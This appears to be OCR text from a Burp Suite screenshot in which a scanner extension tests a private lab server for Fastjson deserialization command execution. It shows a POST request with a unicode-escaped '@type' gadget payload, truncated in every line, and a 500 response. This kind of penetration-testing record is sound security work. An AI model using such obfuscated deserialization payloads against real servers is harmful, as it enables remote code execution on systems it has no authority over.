 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Wsdler CSRF Token Tracker Fiora Passive Scan Client Struts Finder Fiora FastJsonScan Fastjson scan Nuclei EsPReSSO ShiroScan
扫描队列 基本设置
# extensionMethod requestMethod url statusCode issue startTime endTime
0 RemoteCmdScan POST http://192.168.202.135:8080/fa... 500 [+] found fastJson command ... 2023-07-13 17:49:45 2023-07-13 17:49:50
正
Request
Pretty Raw Hex \n Select extension...
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.202.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 703
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 {
"name":{
"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u00
"\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u00
},
"x":{
"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u00
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Date: Thu, 13 Jul 2023 08:41:04 GMT
4 Connection: close
5 Content-Length: 53
6
7 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>
您正在共享屏幕 录制中
? Search... 0 matches